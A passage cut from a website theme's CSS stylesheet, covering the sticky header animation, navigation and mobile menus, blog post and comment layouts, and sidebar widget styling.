    -webkit-animation-name: menu_sticky;
    animation-name: menu_sticky;
    -webkit-animation-duration: 0.70s;
    animation-duration: 0.70s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
}

#site-header.is-fixed #site-header-inner {
    padding-top: 10px;
    padding-bottom: 10px;
}

@-webkit-keyframes menu_sticky {
    0% {
        margin-top: -120px;
    }
    50% {
        margin-top: -60px;
    }
    100% {
        margin-top: 0;
    }
}

@keyframes menu_sticky {
    0% {
        margin-top: -120px;
    }
    50% {
        margin-top: -60px;
    }
    100% {
        margin-top: 0;
    }
}


/* Header full-width */

.header-fullwidth #site-header,
.header-fullwidth #top-bar {
    padding-left: 30px !important;
    padding-right: 30px !important;
}

.header-fullwidth #site-header .fundrize-container,
.header-fullwidth #top-bar .fundrize-container {
    width: 100% !important;
    max-width: none !important;
}


/* Menu */

#main-nav .menu-fallback {
    position: relative;
    text-decoration: underline;
    display: inline-block;
    height: 50px;
    line-height: 50px;
}

#main-nav {
    display: block;
}

#main-nav ul {
    margin: 0;
}

#main-nav ul li {
    position: relative;
    list-style: none;
    padding-top: 0;
    padding-bottom: 0;
}

#main-nav > ul > li {
    float: left;
    padding: 0 16px;
}

#main-nav > ul > li > a {
    display: block;
    font-family: "Montserrat", sans-serif;
    letter-spacing: 1px;
    font-size: 15px;
    color: #292929;
}

#main-nav > ul > li > a:not([href]) {
    cursor: pointer;
}

#main-nav > ul > li > a:hover,
#main-nav > ul > li.current-menu-item > a {
    color: #f57223;
}

#main-nav > ul > li.menu-item-has-children > a {
    position: relative;
    padding-right: 15px;
}

#main-nav > ul > li.menu-item-has-children > a:after {
    font-size: 8px;
    font-weight: normal;
    content: "\e90f";
    font-family: "infinitum";
    position: absolute;
    right: 0;
    top: 0;
}


/* Sub Menu */

#main-nav .sub-menu {
    padding: 16px 0;
    background-color: #2d2e32;
    position: absolute;
    left: 0;
    top: 100%;
    width: 258px;
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
    opacity: 0;
    visibility: hidden;
    z-index: 999999;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

#main-nav .sub-menu .sub-menu {
    left: 100%;
    top: -17px;
    background-color: #26272b;
}

#main-nav .sub-menu .sub-menu .sub-menu {
    background-color: #1e1f23;
}

#main-nav .sub-menu li a {
    padding: 3px 25px;
    color: #999;
    font-size: 13px;
    font-family: "Montserrat", sans-serif;
    text-transform: uppercase;
    display: block;
}

#main-nav .sub-menu li:first-child > a {
    border: 0;
}

#main-nav .sub-menu li a:hover {
    color: #fff;
}

#main-nav li:hover > .sub-menu {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

#main-nav .sub-menu li.menu-item-has-children > a:after {
    right: 20px;
    line-height: normal;
    font-size: 8px;
    font-weight: normal;
    content: "\e912";
    font-family: "infinitum";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}


/* Mega Menu */

#main-nav li.megamenu {
    position: inherit;
}

#main-nav li.megamenu a {
    padding-left: 0;
}

#main-nav li.megamenu ul.sub-menu {
    z-index: 9999;
    background-color: transparent;
}

#main-nav li.megamenu > ul.sub-menu ul.sub-menu {
    transition: none;
    transform: none;
    padding: 0;
}

#main-nav li.megamenu ul.sub-menu li.menu-item-has-children > a:after {
    display: none;
}

#main-nav li.megamenu > ul.sub-menu {
    width: 100%;
    left: 0;
    right: auto;
    border-radius: 0;
    background-color: #2d2e32;
    padding: 40px 75px;
}

#main-nav li.megamenu > ul.sub-menu > li {
    display: block;
    float: left;
    width: 100%;
}

#main-nav li.megamenu > ul.sub-menu > li > a {
    border: 0;
}

#main-nav li.megamenu.col-1 > ul.sub-menu > li {
    width: 100%
}

#main-nav li.megamenu.col-2 > ul.sub-menu > li {
    width: 50%
}

#main-nav li.megamenu.col-2 > ul.sub-menu > li:nth-child(3n) {
    clear: both;
}

#main-nav li.megamenu.col-3 > ul.sub-menu > li {
    width: 33.33%
}

#main-nav li.megamenu.col-3 > ul.sub-menu > li:nth-child(4n) {
    clear: both;
}

#main-nav li.megamenu.col-4 > ul.sub-menu > li {
    width: 25%
}

#main-nav li.megamenu.col-4 > ul.sub-menu > li:nth-child(5n) {
    clear: both;
}

#main-nav li.megamenu.col-5 > ul.sub-menu > li {
    width: 20%
}

#main-nav li.megamenu.col-5 > ul.sub-menu > li:nth-child(6n) {
    clear: both;
}

#main-nav li.megamenu.col-6 > ul.sub-menu > li {
    width: 16.66%
}

#main-nav li.megamenu.col-6 > ul.sub-menu > li:nth-child(7n) {
    clear: both;
}

#main-nav li.megamenu > ul.sub-menu > li ul {
    display: block !important;
    top: auto !important;
    width: 100% !important;
    min-width: 0 !important;
    left: auto !important;
    position: relative !important;
    border: none !important;
    padding: 0 !important;
    box-shadow: none !important;
}

#main-nav li.megamenu > ul.sub-menu > .menu-item-has-children > a {
    transition: none;
    position: relative;
    font-size: 15px;
    color: #fff;
    padding-bottom: 9px;
    margin-bottom: 8px;
}

#main-nav li.megamenu > ul.sub-menu > .menu-item-has-children > a:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 44px;
    height: 2px;
    background-color: #56575b;
}

#main-nav li.megamenu.no-heading > ul.sub-menu > .menu-item-has-children > a {
    display: none
}

#main-nav li.megamenu:hover ul li ul {
    opacity: 1;
    visibility: visible;
}


/* Mobile Menu */

#main-nav-mobi {
    display: block;
    margin: 0 auto;
    width: 100%;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 999999;
    background-color: #252525;
}

#main-nav-mobi ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
}

#main-nav-mobi ul li {
    margin: 0;
    position: relative;
    text-align: center;
    cursor: pointer;
    border-top: 1px solid #292929;
    padding-top: 0;
    padding-bottom: 0;
}

#main-nav-mobi ul > li > a {
    color: #aaa;
    font-family: "Montserrat", sans-serif;
    display: inline-block;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 50px;
    text-decoration: none;
}

#main-nav-mobi ul > li > a:hover {
    color: #f57223;
}

#main-nav-mobi .menu-item-has-children .arrow {
    cursor: pointer;
    display: inline-block;
    font-family: "infinitum";
    font-size: 8px;
    line-height: 50px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 50px;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
    content: "\e90f";
    color: #aaa;
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
    content: "\e912";
}

#main-nav-mobi ul ul li {
    background-color: #292929;
}

#main-nav-mobi ul ul ul li {
    background-color: #313131;
}


/* Mobile Menu Button */

.mobile-button {
    width: 26px;
    height: 26px;
    display: none;
    float: right;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    background: transparent;
    cursor: pointer;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

.mobile-button:before,
.mobile-button:after,
.mobile-button span {
    background-color: #222;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

.mobile-button:before,
.mobile-button:after {
    content: '';
    position: absolute;
    top: 0;
    height: 3px;
    width: 100%;
    left: 0;
    top: 50%;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.mobile-button span {
    position: absolute;
    width: 100%;
    height: 3px;
    left: 0;
    top: 50%;
    overflow: hidden;
    text-indent: 200%;
}

.mobile-button:before {
    -webkit-transform: translate3d(0, -7px, 0);
    -moz-transform: translate3d(0, -7px, 0);
    transform: translate3d(0, -7px, 0);
}

.mobile-button:after {
    -webkit-transform: translate3d(0, 7px, 0);
    -moz-transform: translate3d(0, 7px, 0);
    transform: translate3d(0, 7px, 0);
}

.mobile-button.active span {
    opacity: 0;
}

.mobile-button.active:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -moz-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
}

.mobile-button.active:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    -moz-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
}


/* Mobile Menu Extend */

.nav-extend {
    display: none;
}

#main-nav-mobi .cart-info {
    background-color: #1e1e1e;
    line-height: 40px;
    display: block;
    margin: 15px 20px;
}

#main-nav-mobi .search-form {
    position: relative;
    margin: 15px 20px;
}

.menu-has-search.menu-has-cart #main-nav-mobi .search-form {
    margin-bottom: 0;
}

#main-nav-mobi .search-form .search-field {
    padding-right: 48px;
    margin-bottom: 0;
    padding: 6px 20px;
    background-color: #ececec;
}

#main-nav-mobi .search-form .search-submit {
    position: absolute;
    right: 10px;
    top: 10px;
    width: 24px;
    height: 24px;
    text-align: center;
    text-indent: 999999px;
    background-color: transparent;
    padding: 0;
    border: 0;
    overflow: hidden;
}

#main-nav-mobi .search-form .search-submit:before {
    color: #b2b2b2;
    content: "\e97c";
    font-family: "infinitum";
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 2px;
    width: 100%;
    text-align: center;
    text-indent: 0;
    font-weight: normal;
    -webkit-transition: color ease .238s;
    -moz-transition: color ease .238s;
    transition: color ease .238s;
}

#main-nav-mobi .search-form .search-submit:hover:before {
    color: #292929;
}


/* Featured Title
-------------------------------------------------------------- */

#featured-title {
    background: url(assets/img/bg-featured-title.jpg) no-repeat center top;
    background-size: cover;
    border-style: solid;
}

#featured-title .featured-title-inner-wrap {
    padding: 50px 0;
    display: table;
    overflow: hidden;
    width: 100%;
}

#featured-title .featured-title-heading-wrap {
    display: table-cell;
    margin: 0;
    text-align: left;
    vertical-align: middle;
    width: 55%;
}

#featured-title #breadcrumbs {
    letter-spacing: 1px;
    text-transform: uppercase;
    font-family: "Montserrat", sans-serif;
    font-size: 14px;
    color: #fff;
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 45%;
}

#featured-title .featured-title-heading {
    position: relative;
    font-size: 22px;
    line-height: 1.2;
    color: #fff;
    padding-left: 15px;
    text-transform: uppercase;
    z-index: 1;
    position: relative;
    display: inline-block;
    margin: 0;
}

#featured-title .featured-title-heading:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 4px;
    height: 100%;
    background-color: #f57223;
}

#featured-title .featured-title-heading.has-shadow {
    text-shadow: rgba(0, 0, 0, 0.3) 0px 1px 1px
}

#featured-title .featured-title-heading:after,
#featured-title #breadcrumbs .breadcrumbs-inner:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    border-style: solid;
    border-width: 0px;
}

#featured-title #breadcrumbs .breadcrumbs-inner {
    z-index: 1;
    position: relative;
    display: inline-block;
}

#featured-title #breadcrumbs a {
    color: #fff;
}

#featured-title #breadcrumbs a:hover {
    color: #f57223;
}

#featured-title #breadcrumbs .breadcrumb-trail {
    position: relative;
    padding-left: 35px;
}

#featured-title #breadcrumbs .breadcrumb-trail:before {
    line-height: normal;
    color: #908c89;
    font-size: 20px;
    content: "\e974";
    font-family: "infinitum";
    position: absolute;
    left: 0;
    top: 2px;
}

#featured-title #breadcrumbs .breadcrumb-trail > a,
#featured-title #breadcrumbs .breadcrumb-trail > span {
    position: relative;
    display: inline-block;
    padding-left: 26px;
}

#featured-title #breadcrumbs .breadcrumb-trail > a:before,
#featured-title #breadcrumbs .breadcrumb-trail > span:before {
    content: "//";
    position: absolute;
    left: 7px;
    top: 1px;
    color: #f57223;
}

#featured-title #breadcrumbs .breadcrumb-trail > a:first-child {
    padding-left: 0;
}

#featured-title #breadcrumbs .breadcrumb-trail > a:first-child:before {
    display: none;
}


/* Featured Title other styles */

#featured-title.featured-title-right .featured-title-heading-wrap {
    text-align: right;
}

#featured-title.featured-title-right #breadcrumbs {
    text-align: left;
}

#featured-title.featured-title-centered1 .featured-title-inner-wrap,
#featured-title.featured-title-centered2 .featured-title-inner-wrap {
    display: block;
}

#featured-title.featured-title-centered1 .featured-title-heading-wrap,
#featured-title.featured-title-centered2 .featured-title-heading-wrap {
    display: block;
    width: 100%;
    text-align: center;
}

#featured-title.featured-title-centered1 #breadcrumbs {
    display: block;
    width: 100%;
    text-align: center;
    margin-top: 5px;
}

#featured-title.featured-title-centered2 #breadcrumbs {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 5px;
}

#featured-title.featured-title-centered2 .featured-title-heading-wrap {
    margin-top: 5px;
}

#featured-title.featured-title-centered1 .featured-title-heading-wrap {
    margin-bottom: 5px;
}


/* Blog Post
-------------------------------------------------------------- */

.hentry {
    margin-top: 65px;
}

.hentry:first-child {
    margin-top: 0;
}

.hentry .post-content-wrap {
    padding: 30px 0 0;
    border-style: solid;
    border-color: transparent;
    border-width: 0 0 1px 0;
}

.hentry .page-links {
    clear: both;
    font-size: 16px;
    padding: 20px 0 10px;
    text-transform: uppercase;
}

.hentry .page-links a {
    display: inline-block;
    background-color: #dbdbdb;
    color: #777;
    padding: 0 10px;
}

.hentry .page-links a:hover {
    opacity: 0.7;
}


/* Post media */

.post-media {
    position: relative;
    margin-bottom: 0px;
}

.post-media > .post-cat a {
    background-color: #f57223;
    color: #fff;
    letter-spacing: 0.5px;
    display: inline-block;
    padding: 0 22px;
    position: absolute;
    left: 15px;
    top: 15px;
    font-family: "Montserrat", sans-serif;
    font-size: 12px;
    text-transform: uppercase;
}

.post-media > .post-cat a:hover {
    background-color: #fff;
    color: #777;
}

.hentry .post-media iframe {
    margin-bottom: 0;
}

.post-media .slick-prev,
.post-media .slick-next {
    padding: 0;
    background-color: rgba(0, 0, 0, 0.2);
    width: 40px;
    height: 40px;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    cursor: pointer;
    border: none;
    outline: none;
    text-shadow: none;
    z-index: 77799;
    text-indent: -9999px;
    display: inline-block;
}

.post-media .slick-prev:before,
.post-media .slick-next:before {
    text-indent: 0;
    content: "\e937";
    font-family: "infinitum";
    font-size: 14px;
    color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    line-height: 40px;
    text-align: center;
    display: inline-block;
}

.post-media .slick-next:before {
    content: "\e938";
}

.post-media .slick-prev {
    left: 10px;
}

.post-media .slick-next {
    right: 10px;
}

.post-media .slick-prev:hover,
.post-media .slick-next:hover {
    background-color: #f57223;
}

.post-media .slick-dots {
    list-style: none;
    margin: 0;
    text-align: center;
    line-height: 10px;
    position: absolute;
    left: 0;
    bottom: 20px;
    width: 100%;
}

.post-media .slick-dots li {
    padding: 0;
    display: inline-block;
}

.post-media .slick-dots li button {
    padding: 0;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    background-color: rgba(0, 0, 0, 0.2);
    font-size: 0;
    display: block;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

.post-media .slick-dots li.slick-active button {
    background-color: #f57223;
}


/* Post title */

.hentry .post-title {
    border-bottom: 1px dotted #c4c4c4;
    font-size: 26px;
    letter-spacing: 2px;
    padding-bottom: 10px;
    margin-bottom: 14px;
    text-transform: uppercase;
}

.hentry .post-title-inner {
    z-index: 1;
    position: relative;
    display: inline-block;
}

.hentry .post-title-inner:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    border: 1px solid transparent;
}

.hentry .post-title-inner:after {
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    width: 0;
    height: 0;
    background-color: transparent;
}

.hentry .post-title a {
    color: #292929;
}

.hentry .post-title a:hover {
    color: #f57223;
}


/* Post meta */

.hentry .post-meta {
    letter-spacing: 1px;
    text-transform: uppercase;
    background-color: transparent;
    color: #999;
    font-size: 0.928em;
    margin-bottom: 19px;
}

.hentry .post-meta a {
    color: #999;
}

.hentry .post-meta a:hover {
    color: #f57223;
}

.hentry .post-meta .item {
    display: inline-block;
    margin-right: 26px;
}

.hentry .post-meta .item:last-child {
    margin-right: 0;
}

.hentry .post-meta .item .inner {
    position: relative;
    padding-left: 22px;
}

.hentry .post-meta .item .inner:before {
    content: "";
    font-style: normal;
    line-height: normal;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
}


/* Style 1 */

.hentry .post-meta.style-1 .item .inner:before {
    content: "|";
    font-size: 14px;
}

.hentry .post-meta.style-1 .item {
    margin-right: 20px;
}

.hentry .post-meta.style-1 .item:last-child {
    margin-left: 0;
}

.hentry .post-meta.style-1 .item .inner {
    padding-left: 30px;
}

.hentry .post-meta.style-1 .item:first-child .inner {
    padding-left: 0;
}

.hentry .post-meta.style-1 .item:first-child .inner:before {
    display: none;
}


/* Style 2 */

.hentry .post-meta.style-2 .item .inner:before {
    font-family: "infinitum";
    font-size: 11px;
}

.hentry .post-meta.style-2 .item.post-by-author .inner:before {
    content: "\e94d";
}

.hentry .post-meta.style-2 .item.post-date .inner:before {
    content: "\e943";
}

.hentry .post-meta.style-2 .item.post-comment .inner:before {
    content: "\e94f";
}

.hentry .post-meta.style-2 .item.post-meta-categories .inner:before {
    content: "\e972";
}


/* Post excerpt */

.hentry .post-excerpt {
    position: relative;
    z-index: 1;
    margin-bottom: 26px;
}

.hentry .post-excerpt:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background-color: transparent;
    border: 1px solid transparent;
}

.hentry .post-excerpt p:last-child {
    margin-bottom: 0;
}


/* Post read more */

.hentry .post-link a {
    letter-spacing: 1px;
    font-size: 0.857em;
    border: 2px solid #f57223;
    color: #777;
    padding: 9px 56px;
    display: inline-block;
}

.hentry .post-link a:hover {
    background-color: #292929;
    color: #fff;
    border-color: #292929 !important;
}


/* Blog single
-------------------------------------------------------------- */

.hentry .post-content-single-wrap {
    position: relative;
    padding-bottom: 53px;
    margin-bottom: 37px;
}

.hentry .post-content-single-wrap:after,
.hentry .post-author:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 5px;
    width: 100%;
    padding-top: 1px;
    padding-bottom: 1px;
    border-top: 1px solid #e0e0e0;
    border-bottom: 1px solid #e0e0e0;
}

.hentry .post-content-single-wrap .post-media {
    margin: 0 0 50px 0;
}

.hentry .post-content-single-wrap .post-title {
    padding-bottom: 21px;
    margin-bottom: 33px;
}

.hentry .post-content-single-wrap .post-meta {
    margin-bottom: 30px;
}


/* Post share */

.hentry .post-link-share {
    margin-top: 32px;
}

.hentry .post-meta-share-icon {
    display: inline-block;
    font-size: 0;
}

.hentry .post-meta-share-text {
    display: inline-block;
}

.hentry .post-share a {
    position: relative;
    z-index: 1;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    display: inline-block;
    color: #fff;
    font-size: 14px;
    cursor: pointer;
    margin: 0 0 0 10px;
}

.hentry .post-share a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background-color: #e0e0e0;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

.hentry .post-share a:hover:after {
    background-color: #f57223;
}

.hentry .post-share a:hover {
    color: #fff;
}


/* Post Tags */

.hentry .post-tags {
    margin-top: 40px;
    font-family: "Montserrat", sans-serif;
    text-transform: uppercase;
}

.hentry .post-tags > span {
    color: #292929;
    font-size: 0.928em;
    display: inline-block;
    padding-right: 62px;
}

.hentry .post-tags a {
    display: inline-block;
    padding: 5px 13px;
    background-color: #fff;
    color: #999;
    font-size: 0.785em;
    margin: 0 4px 4px 0;
}

.hentry .post-tags a:hover {
    background-color: #f57223;
    color: #fff;
    border-color: #f57223;
}


/* Post Author */

.hentry .post-author {
    clear: both;
    overflow: hidden;
    padding-bottom: 50px;
    margin-bottom: 62px;
    position: relative;
}

.hentry .post-author .author-avatar {
    width: 100px;
    float: left;
    margin-right: 30px;
}

.hentry .post-author .author-avatar a {
    width: 100px;
    height: auto;
    display: inline-block;
}

.hentry .post-author .author-avatar a img {
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.hentry .post-author .name {
    color: #f57223;
    font-size: 16px;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.hentry .post-author .author-desc > p {
    margin: 0;
    color: #999;
    overflow: hidden;
}


/* Post Related */

.hentry .post-related {
    margin: 0 -10px;
    position: relative;
    margin-bottom: 47px;
    padding-bottom: 70px;
    border-top: 1px dotted #c4c4c4;
}

.hentry .post-related .post-item {
    padding: 0 10px;
    margin-bottom: 5px;
}

.hentry .post-related .post-item .inner {
    background-color: #fff;
    box-shadow: 5px 5px 0px 0px rgba(0, 0, 0, 0.02);
}

.hentry .post-related .post-thumb {
    position: relative;
}

.hentry .post-related .post-thumb .post-cat-related a {
    background-color: #f57223;
    color: #fff;
    letter-spacing: 0.3px;
    display: inline-block;
    padding: 0 22px;
    position: absolute;
    left: 13px;
    top: 15px;
    font-family: "Montserrat", sans-serif;
    font-size: 12px;
    text-transform: uppercase;
}

.hentry .post-related .post-thumb .post-cat-related a:hover {
    background-color: #292929;
}

.hentry .post-related .post-item .post-content {
    text-transform: uppercase;
    text-align: center;
    padding: 30px 22px 26px;
}

.hentry .post-related .post-item h4 {
    font-size: 14px;
    border-bottom: 1px solid #eee;
    padding-bottom: 22px;
    margin-bottom: 14px;
}

.hentry .post-related .post-item h4 a:hover {
    color: #f57223;
}

.hentry .post-related .post-item .post-date {
    color: #999;
    font-size: 13px;
}

.hentry .post-related .slick-prev,
.hentry .post-related .slick-next {
    padding: 0;
    background-color: transparent;
    width: 12px;
    height: 20px;
    position: absolute;
    top: -54px;
    cursor: pointer;
    border: none;
    outline: none;
    text-shadow: none;
    z-index: 77799;
    text-indent: -9999px;
    display: inline-block;
}

.hentry .post-related .slick-prev {
    right: 34px;
}

.hentry .post-related .slick-next {
    right: 10px;
}

.hentry .post-related .slick-prev:before,
.hentry .post-related .slick-next:before {
    text-indent: 0;
    content: "\e937";
    font-family: "infinitum";
    font-size: 16px;
    color: #d2d2d2;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    line-height: 20px;
    text-align: center;
    display: inline-block;
}

.hentry .post-related .slick-next:before {
    content: "\e938";
}


/* Comments */

.comments-area .comments-title,
.comments-area .comment-reply-title,
.hentry .related-title {
    font-size: 16px;
    color: #999;
    margin-bottom: 35px;
    text-transform: uppercase;
}


/* Comment List */

.comment-list {
    list-style: none;
    margin: 0;
}

.comment-list li.comment {
    padding: 0;
}

.comment-list .children {
    list-style: none;
    margin: 0;
}

.comment-list .children > li {
    padding: 0 0 0 100px;
}

.comment-list article {
    padding: 37px 30px 34px 36px;
    position: relative;
    margin-bottom: 40px;
    background-color: #fff;
    box-shadow: 5px 5px 0px 0px rgba(0, 0, 0, 0.02);
}

.comment-list article + .comment-respond {
    margin-bottom: 50px;
}

.comment-list article .gravatar {
    width: 103px;
    float: left;
    margin-right: 30px;
    overflow: hidden;
    border-radius: 50%;
}

.comment-list article .gravatar img {
    width: 100%;
    height: auto;
}

.comment-list .comment-content {
    overflow: hidden;
}

.comment-list .comment-meta {
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    text-transform: uppercase;
}

.comment-author {
    font-size: 16px;
    color: #f57223;
    margin-bottom: 0;
    display: inline-block;
}

.comment-time {
    color: #c6c6c6;
    font-size: 13px;
    margin: 5px 0 9px;
}

.comment-reply {
    padding: 3px 2px;
    line-height: normal;
    position: absolute;
    right: 25px;
    top: 16px;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    text-transform: uppercase;
}

.comment-reply:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    background-color: #f57223
}

.comment-reply a {
    color: #999;
    display: inline-block;
}

.comment-reply a:hover {
    color: #292929;
}

.comment-text {
    overflow: hidden;
    line-height: 2;
    color: #999;
}

.comment-text > p:last-child {
    margin-bottom: 0;
}

.comment-edit-link {
    padding-left: 5px;
    color: #999;
}

.comment-author a:hover {
    color: #f57223;
}

.unapproved {
    display: block;
    color: #999;
    font-style: italic;
}

#cancel-comment-reply-link {
    position: absolute;
    right: 0;
    top: 0;
    color: #999;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    text-transform: uppercase;
}

#cancel-comment-reply-link:hover {
    color: #292929
}


/* Comment Form */

#comments .comment-respond {
    position: relative;
}

#comments > .comment-respond {
    padding-top: 47px;
    margin-top: 70px;
    border-top: 1px dotted #c4c4c4
}

#comments .name-wrap,
#comments .email-wrap,
#comments .url-wrap {
    width: 32.573%;
    float: left;
    margin-right: 1.14%;
}

#comments .url-wrap {
    margin-right: 0;
}

#comments .message-wrap textarea {
    height: 120px;
}

#comments .comment-respond .form-submit {
    clear: both;
    margin: 0;
    padding-top: 24px;
}

.logged-in-as {
    margin-bottom: 10px;
}

.logged-in-as a:hover,
.comment-edit-link:hover {
    color: #292929;
}


/* Widgets
-------------------------------------------------------------- */

#sidebar .widget,
#footer-widgets .widget {
    position: relative;
    z-index: 1;
    margin-top: 50px;
}

#footer-widgets .widget {
    margin: 0 0 26px;
    color: #b1b1b1;
}

#sidebar .widget.widget_spacer,
#footer-widgets .widget.widget_spacer {
    margin: 0;
}

#sidebar .widget:first-child {
    margin: 0;
}

#sidebar .widget ul,
#footer-widgets .widget ul {
    margin: 0;
    list-style: none;
}

#footer-widgets select {
    background-color: #45484b;
    border-color: #45484b;
    color: #b1b1b1;
}

#footer-widgets input,
#footer-widgets textarea,
#footer-widgets .widget.widget_calendar table,
#footer-widgets .widget.widget_calendar th,
#footer-widgets .widget.widget_calendar td {
    border-color: #45484b;
    color: #b1b1b1;
}

#footer-widgets hr {
    background-color: #45484b;
}

#sidebar .widget.widget_recent_comments {
    color: #a0a0a0;
}

#sidebar .widget.widget_recent_entries .post-date,
#footer-widgets .widget.widget_recent_entries .post-date {
    display: block;
    font-size: 1em;
}

#sidebar .widget.widget_recent_comments .comment-author-link {
    color: #777
}

#footer-widgets .widget.widget_recent_comments .comment-author-link {
    color: #dfdfdf
}

#sidebar .widget.widget_calendar caption,
#footer-widgets .widget.widget_calendar caption {
    color: #f57223;
}


/* Widget: Text */

#sidebar .widget.widget_text p:last-child,
#footer-widgets .widget.widget_text p:last-child {
    margin-bottom: 0;
}


/* Widget: Categories, Meta, Archives, Pages */

.widget_archive ul ul,
.widget_categories ul ul,
.widget_meta ul ul,
.widget_nav_menu ul ul,
.widget_pages ul ul,
.widget_recent_comments ul ul,
.widget_recent_entries ul ul,
.widget_rss ul ul {
    padding-left: 18px;
}

.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before,
.widget.widget_pages ul li a:before,
.widget.widget_archive ul li a:before,
.widget.widget_nav_menu ul li a:before {
    width: 13px;
    height: 13px;
    line-height: 12px;
    text-align: center;
    background-color: #f57223;
    border-radius: 50%;
    content: "\e938";
    font-size: 5px;
    color: #fff;
    font-family: "infinitum";
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.widget.widget_pages ul li,
.widget.widget_nav_menu ul li,
.widget.widget_archive ul li,
.widget.widget_categories ul li,
.widget.widget_meta ul li,
.widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li,
.widget.widget_rss ul li {
    position: relative;
    color: #fe7e4b;
    border-top: 1px dotted #b2b2b2;
}

.widget.widget_pages > ul > li:first-child,
.widget.widget_nav_menu ul.menu > li:first-child,
.widget.widget_archive > ul > li:first-child,
.widget.widget_categories > ul > li:first-child,
.widget.widget_meta > ul > li:first-child,
.widget.widget_recent_entries > ul > li:first-child,
.widget.widget_recent_comments > ul > li:first-child,
.widget.widget_rss > ul > li:first-child {
    border-top: 0;
}

#footer-widgets .widget.widget_pages ul li,
#footer-widgets .widget.widget_nav_menu ul li,
#footer-widgets .widget.widget_archive ul li,
#footer-widgets .widget.widget_categories ul li,
#footer-widgets .widget.widget_meta ul li,
#footer-widgets .widget.widget_recent_entries ul li,
#footer-widgets .widget.widget_recent_comments ul li,
#footer-widgets .widget.widget_rss ul li {
    border-color: #4d4e51;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a,
.widget.widget_meta ul li a,
.widget.widget_nav_menu ul li a,
.widget.widget_pages ul li a,
.widget.widget_recent_entries ul li a,
.widget.widget_recent_comments ul li a,
.widget.widget_rss ul li a {
    font-family: "Montserrat", sans-serif;
    color: #777;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a,
.widget.widget_meta ul li a,
.widget.widget_nav_menu ul li a,
.widget.widget_pages ul li a,
.widget.widget_recent_entries ul li a,
.widget.widget_recent_comments ul li,
.widget.widget_rss ul li {
    padding: 10px 0;
}

#footer-widgets .widget.widget_archive ul li a,
#footer-widgets .widget.widget_categories ul li a,
#footer-widgets .widget.widget_meta ul li a,
#footer-widgets .widget.widget_nav_menu ul li a,
#footer-widgets .widget.widget_pages ul li a,
#footer-widgets .widget.widget_recent_entries ul li a,
#footer-widgets .widget.widget_recent_comments ul li a,
#footer-widgets .widget.widget_rss ul li a {
    color: #a9a9a9;
}

.widget.widget_archive ul li a:hover,
.widget.widget_categories ul li a:hover,
.widget.widget_meta ul li a:hover,
.widget.widget_nav_menu ul li a:hover,
.widget.widget_pages ul li a:hover,
